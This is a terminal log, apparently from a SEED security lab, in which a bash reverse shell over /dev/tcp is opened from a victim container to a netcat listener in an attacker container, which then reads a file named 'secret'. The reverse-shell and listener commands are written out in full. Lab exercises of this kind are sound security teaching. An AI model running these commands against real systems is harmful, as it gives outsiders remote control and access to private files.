 [07/10/21]seed@VM:~/Desktop$ dockps
bcca8cb9fcf3  victim-10.9.0.5
1f40c72bfaaa  user1-10.9.0.6
f4f375f8e3f1  user2-10.9.0.7
ea9aacd36203  seed-attacker
[07/10/21]seed@VM:~/Desktop$ docksh bc
root@bcca8cb9fcf3:/# /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1
root@bcca8cb9fcf3:/# exit
exit
[07/10/21]seed@VM:~/Desktop$ docksh ea
root@VM:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 42530

ls
secret
pwd
/home/seed
cat secret
this is top secret